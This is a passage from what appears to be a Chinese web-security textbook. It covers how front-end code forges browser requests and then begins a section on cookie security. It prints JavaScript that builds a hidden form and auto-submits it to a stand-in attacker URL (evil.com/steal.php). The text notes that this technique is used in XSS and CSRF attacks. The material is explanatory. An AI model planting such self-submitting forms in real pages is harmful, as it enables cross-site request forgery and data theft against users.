 第 2 章 前端基础

var e = document.createElement("input");
eForm.appendChild(e);
e.type = 'text';
e.name = eName;
if(!document.all){e.style.display = 'none';}else{
e.style.display = 'block';
e.style.width = '0px';
e.style.height = '0px';
}
e.value = eValue;
return e;
}
var _f = new_form(); // 创建一个 form 对象
create_elements(_f, "name1", "value1"); // 创建 form 中的 input 对象
create_elements(_f, "name2", "value2");
_f.action= "http://www.evil.com/steal.php"; // form 提交地址
_f.submit(); // 提交

我们介绍了好几种模拟用户发起浏览器请求的方法，其用处很大且使用很频繁。前端黑客攻击中，比如 XSS 经常需要发起各种请求（如盗取 Cookies、蠕虫攻击等），上面的几种方式都是 XSS 攻击常用的，而最后一个表单自提交方式经常用于 CSRF 攻击中。

2.5.4 Cookie 安全

Cookie 是一个神奇的机制，同域内浏览器中发出的任何一个请求都会带上 Cookie，无论请求什么资源，请求时，Cookie 出现在请求头的 Cookie 字段中。服务端响应头的 Set-Cookie 字段可以添加、修改和删除 Cookie，大多数情况下，客户端通过 JavaScript 也可以添加、修改和删除 Cookie。

由于这样的机制，Cookie 经常被用来存储用户的会话信息，比如，用户登录认证后的 Session，之后同域内发出的请求都会带上认证后的会话信息，非常方便。所以，攻击者就

33